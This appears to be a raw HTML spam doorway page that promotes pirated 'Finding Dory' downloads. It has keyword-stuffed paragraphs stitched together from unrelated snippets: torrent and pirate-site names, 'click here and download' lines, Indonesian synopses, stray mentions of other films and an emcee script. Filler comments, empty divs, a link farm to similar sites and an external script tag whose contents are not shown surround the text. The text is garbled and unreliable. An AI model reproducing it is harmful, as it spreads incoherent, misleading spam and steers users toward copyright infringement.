

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mingrighgossu.web.app/1040.html
body_size: 3305
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mingrighgossu.web.app/1040.html" /><title>Download finding dory mp4 hd</title><script src="https://mingrighgossu.web.app/hgs0kxoc2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- gritigec --><div class="proplibea"></div><!-- cejusbe --><div class="lobarcert"></div><!-- thehovsmcew --><div class="tanttratta"></div><!-- ecesun --><!-- letreacal --><div class="quitreesin" id="flatmisco"></div><!-- erprefug --><div class="ivsaman"></div><!-- stiptyfe --><div class="thiadele"></div><h1>Download finding dory mp4 hd</h1><!-- gritigec --><div class="proplibea"></div><!-- cejusbe --><div class="lobarcert"></div><!-- thehovsmcew --><div class="tanttratta"></div><!-- ecesun --><!-- letreacal --><div class="quitreesin" id="flatmisco"></div><!-- erprefug --><div class="ivsaman"></div><!-- stiptyfe --><div class="thiadele"></div><!-- trusexwai --><div class="niserick"></div><!-- diaflavic --><div class="onribe" id="pinsteturt"></div><div class="chrisaler" id="keythronfilt"></div><!-- vichyrslea --><div class="rencare" id="lessdimfu"></div><div class="saivoiha" id="emterdebt"></div><p>Watch finding dory full english full movie online finding dory full film online watch finding dory full english film finding dory full movie stream free download finding dory full movie studio. Finding dory 2016 001 mp4 free download o2tvseries. Download film finding dory 2016 subtitle indonesia. The finding dory aquarium video and screensaver downloads the best video is the 4k uhd 20 minute one, which you can loop on any 4k ultra hd tv. Finding dory 2016 full movie streaming online in hd720p. Download big hero 6 in any format like hd mp4,mp4,3gp and low quality 3gp big hero 6 is disneys adaptation of the samenamed marvel comic. Set in the fictional futuristic city of san fransokyo, the story follows 14yearold genius hiro hamada voiced byryan potter, who would rather spend his time fighting robots than going to school until. Fish finding dory hd movie yify finding dory torrent download finding dory full movie torrent yify finding dory movie download. Video finding dory bahasa indonesia download mp3, 3gp, mp4, webm, avi, 9 jun 2018. Finding dory reunites the friendlybutforgetful blue tang fish with her loved ones. Finding dory was a superb recent animated movie and the blue tang fish is so active in this aquarium that we just had to name it after her. Download finding dory posted on may 30, 2017 by torrents download finding dory is a 2016 american 3d computeranimated comedy adventure film produced by pixar animation studios and released by walt disney pictures. Download a loopable video or windows screensaver in 4k or hd.</p> <p>Download free finding dory fzmovies bluray full hd 720p 300mb rip finding dory 2016 from filmyzilla filmywap tags. Download finding nemo in hid mp4,low quality mp4 and 3gp. Finding nemo 2003 full movie trailer in hd 1080p youtube. Download free fzmovies full hd 720p 300mb rip from filmyzilla filmywap tags. Shark tale 2004 the sea underworld is shaken up when the son of the shark mob boss is found dead and a young fish named oscar is found at the scene. Watch finding dory full movie hd 1080p dvd9 dvd5 dvdrip. Ikan blue tang bernama dory yang mengalami gangguan kehilangan ingatan sesaat short term memory lost, selama 1 tahun terakhir tinggal bersama marlin dan nemo setelah nemo menghilang setahun yang lalu.</p> <p>Download download video film kartun nemo bahasa indonesia 3gp mp4 hd. Latest bluray finding dory 2016 mp4 3gp full hd finding dory filmypur mkv worldfree4u rdxhd filmawale finding dory world4free okjatt okpunjab downloadhub 9xmovies mkv 480p. When you find the video clip, you can just click it to play with 5kplayer on mac or pc. Download film finding dory 2016 subtitle indonesia nonton streaming online full movie sub indo 720p 480p 360p hardsub mp4 hd. Click to watch finding dory movie in full hd directly. Finding dory english hindi dubbed mp4 movie download. Download finding dory 2016 sub indo finding dory 2016 hd. Finding dory movie 2016 disney pixar animated movie hd full movie montage subscribe carefree by kevin. Finding dory english movie video song mp4 free download. After his son is captured in the great barrier reef and taken to sydney, a timid clownfish sets out on a journey to bring him home. Aug 29, 2018 finding dory 2016 download movie for mobile in best quality 3gp and mp4 format. One year after the rescue nemo, dory begins to have fragmented dreams of his life before he met marlin and nemo, especially his parents. Friendly but forgetful blue tang dory begins a search for her longlost parents, and everyone learns a few things. Just press repeat and even the biggest television screens will be filled with a high quality underwater scene.</p> <p>Ellen degeneres in finding dory 2016 finding dory 2016 sloane murray in finding dory 2016 andrew. Finding dory 2016 1080p bluray yts mx uploadgig downloads. Dory is reunited with her friends nemo and marlin in the search for answers about her past. Download finding dory 2016 sub indo finding dory 2016hd. Finding dory 2016 full movie free download torrent hd 1080p x264 webdl dd5.</p> <p>Com hands of stone 2016 dvdrip full movie online free. May 19, 2018 download finding nemo in hid mp4,low quality mp4 and 3gp this visually stunning underwater adventure follows the comedic and eventful journeys of two fishes a father and his son nemo who become separated in the great barrier reef. Finding nemo 2003 full movie english animation movies for. Purchase finding nemo on digital and stream instantly or download offline. Download finding nemo in hid mp4,low quality mp4 and 3gp this visually stunning underwater adventure follows the comedic and eventful journeys of two fishes a father and his son nemo who become separated in the great barrier reef. Finding dory 2016 hdts mp4 264mb disney pixar, walt disney, pixar movies, disney. Finding dory 2016 hdts mp4 264mb film animasi, animasi, pixar. Synopsis dory adalah ikan biru bermata lebar, yang menderita kehilangan memori setiap 10 detik atau lebih. The friendlybutforgetful blue tang fish reunites with her loved ones, and everyone learns a few things about the. When dory, the forgetful blue tang ellen degeneres, suddenly remembers she has a family who may be looking for her, she, marlin albert brooks and nemo hayden. Finding nemo 2003 full movie english animation movies for children new disney movies 2019. Also stream finding dory on your mobile, tablets and ipads plot. Download hd full mobile movies in hd mp4, 3gp, 720p blu ray, hq, download latest hd mp4 mobile movie for mobile and pc. Being a bottom feeder, oscar takes advantage of the situation and.</p> <p>Finding dory screensaver for windows, plus dory tv. Ag torrent for free, hd full movie streaming also available in limetorrents. Download finding dory screensaver for any tv or windows pc. Download disney and pixar movies mp4 3gp hd download. Finding dory 2016 bluray 720p subtitle indonesia moviegan.</p> <p>You can also download and print the emcee script pdf here. Synopsis dory adalah ikan biru bermata lebar, yang menderita kehilangan memori setiap. Follow the instructions below to download this movie. Full hd mp4 1080p videos are suitable for all tv screens. Download finding dory full movie by sultan khan published on 20160617t19. Download finding dory full movie by sultan khan free. Guide free download finding dory hd disney movie 2016. Friendly but forgetful blue tang dory begins a search for her longlost parents, and everyone learns. She really makes it a great dory screensaver everyone will enjoy. You can transfer finding dory movie in mp4 from computer to iphoneipad to watch finding dory hd full movie on mobile. Finding dory 2016 download movie for mobile in best quality 3gp and mp4 format. The computer screensavers are self looping 3 minute versions in full hd for windows pcs and laptops approx. From the academy awardwinning creators of disneypixars finding nemo.</p> <p>Jul 31, 2018 download big hero 6 in any format like hd mp4, mp4,3gp and low quality 3gp on link below download. With albert brooks, ellen degeneres, alexander gould, willem dafoe. Silahkan pilih salah satu audio dengan kualitas bagus di bawah ini. Download finding dory sub indo 720p hd 2016 download finding dorry sub indo.</p> <p>Nemo, an adventurous young clownfish, is unexpectedly captured from australias. From the academy awardwinning creators of disneypixars finding nemo best animated feature, 2003 comes an epic undersea adventure filled with imagination, humor and heart. Finding dory is adventure movie released in 2016, film director is angus maclane. Friendly but forgetful blue tang dory begins a search for her longlost parents, and everyone learns a few things about the real meaning of family along the way.</p> <p>Finding dory 2016 torrent 720p 1080p torrentcounter. Watch finding dory 2016 hdrip xvid ac3 evo mp4 mp4. Finding dory english 1 full movie in hindi dubbed hd download. Finding dory movie 2016 disney pixar animated movie hd full. Finding dory finding dory is an animated film of 2016, sequels and spinoffs 1 of finding nemo of 2003, directed by andrew stanton, produced by pixar and distributed by walt disney pictures. Latest mp4 3gp full hd filmypur mkv worldfree4u rdxhd filmawale world4free okjatt okpunjab downloadhub 9xmovies mkv 480p. Watch the official clip compilation for finding dory, an animation movie starring ellen degeneres. In this section anyone is able to download 1 hour 40 minutes lenght movie called finding dory torrent using utorrent client. Thodi life thoda magic tamil movie in hindi download. Download finding dory sub indo 720p hd 2016 go blogs. Finding dory english full movie free download in mp4. Oct 02, 2016 ellen degeneres as dory video belongs to me dory belongs to disney music belongs to its respectful owner if you steal this video, i will find you no jk just dont steal video without my permission. Watch finding dory full movie hd 1080p dvd9 dvd5 dvdrip dvdscr dvb click here and download finding dory click here and watch finding dory click here and download finding dory click here and watch finding dory imdb description. Finding dory in hindi dubbed link, download the latest released bollywood hd movies, games and software directly from torrent.</p> <p>Finding dory english 1 full movie in hindi dubbed hd download download 102c49ff9b explore our special deals on finding dory movie. The friendlybutforgetful blue tang fish begins a search for her longlost parents, and everyone learns a few things about the real meaning of family along the way. Finding dory movie mp4 mkv free download full hd guide. Onward by download toy story 4 by download incredibles 2 by download bao by download coco by download cars 3 by download finding dory by download inside out 2015 by download the good dinosaur by download lou by download piper by. List download link lagu mp3 dory gratis and free streaming terbaru hanya di golagu. Finding dory 2016 english license full download torrent watch here.</p><!-- gritigec --><div class="proplibea"></div><!-- cejusbe --><div class="lobarcert"></div><!-- thehovsmcew --><div class="tanttratta"></div><!-- ecesun --><!-- letreacal --><div class="quitreesin" id="flatmisco"></div><a href="https://mingrighgossu.web.app/1078.html">1078</a> <a href="https://mingrighgossu.web.app/911.html">911</a> <a href="https://mingrighgossu.web.app/774.html">774</a> <a href="https://mingrighgossu.web.app/271.html">271</a> <a href="https://mingrighgossu.web.app/1232.html">1232</a> <a href="https://mingrighgossu.web.app/481.html">481</a> <a href="https://mingrighgossu.web.app/232.html">232</a> <a href="https://mingrighgossu.web.app/1579.html">1579</a> <a href="https://mingrighgossu.web.app/1447.html">1447</a> <a href="https://mingrighgossu.web.app/944.html">944</a> <a href="https://mingrighgossu.web.app/286.html">286</a> <a href="https://mingrighgossu.web.app/1177.html">1177</a> <a href="https://mingrighgossu.web.app/1161.html">1161</a> <a href="https://mingrighgossu.web.app/948.html">948</a> <a href="https://mingrighgossu.web.app/1553.html">1553</a> <a href="https://mingrighgossu.web.app/814.html">814</a> <a href="https://mingrighgossu.web.app/1372.html">1372</a> <a href="https://mingrighgossu.web.app/1055.html">1055</a> <a href="https://mingrighgossu.web.app/433.html">433</a> <a href="https://mingrighgossu.web.app/403.html">403</a> <a href="https://mingrighgossu.web.app/411.html">411</a> <a href="https://mingrighgossu.web.app/650.html">650</a> <a href="https://mingrighgossu.web.app/133.html">133</a> <a href="https://mingrighgossu.web.app/76.html">76</a> <a href="https://boamapofur.web.app/1146.html">1146</a> <a href="https://roespoklandcnic.web.app/1274.html">1274</a> <a href="https://rentalongvi.web.app/264.html">264</a> <a href="https://cemetniamind.web.app/284.html">284</a> <a href="https://diafrusunvac.web.app/61.html">61</a> <a href="https://neypranjazco.web.app/248.html">248</a> <a href="https://preadtailiesubc.web.app/694.html">694</a><!-- gritigec --><div class="proplibea"></div><!-- cejusbe --><div class="lobarcert"></div><!-- thehovsmcew --><div class="tanttratta"></div><!-- ecesun --><!-- letreacal --><div class="quitreesin" id="flatmisco"></div><!-- erprefug --><div class="ivsaman"></div><!-- stiptyfe --><div class="thiadele"></div><!-- trusexwai --><div class="niserick"></div><!-- diaflavic --><div class="onribe" id="pinsteturt"></div><div class="chrisaler" id="keythronfilt"></div></body></html>